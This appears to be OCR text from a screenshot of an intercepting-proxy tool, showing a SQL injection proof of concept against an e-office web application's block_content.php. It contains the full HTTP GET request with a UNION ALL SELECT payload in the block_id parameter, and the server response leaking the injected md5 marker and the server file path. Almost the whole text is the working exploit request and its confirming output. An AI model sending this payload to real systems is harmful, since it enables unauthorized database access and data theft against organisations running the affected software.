 请求
美化 Raw Hex \n
1 GET /general/new_mytable/block_content.php?block_id=
1+UNION+ALL+SELECT+CONCAT%280x71787a6a71%2CIFNULL%28CAST%28md5%28
123456%29+AS+NCHAR%29%2C0x20%29%2C0x7171627671%29--+- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
8
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 03:48:00 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 05-Jun-2028 03:48:00 GMT
6 Content-Length: 659
7 Keep-Alive: timeout=10, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=utf-8
10
11 <br />
12 <b>
Warning
</b>
:
main(general/new_mytable/content_list/content_qxzjqe10adc3949ba59
abbe56e057f20f883eqqbvq.php) [<a href='function.main'>
function.main
</a>
]: failed to open stream: No such file or directory in <b>
D:\eoffice\webroot\general\new_mytable\block_content.php
</b>
on line <b>
29
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: main() [<a href='function.include'>
function.include
</a>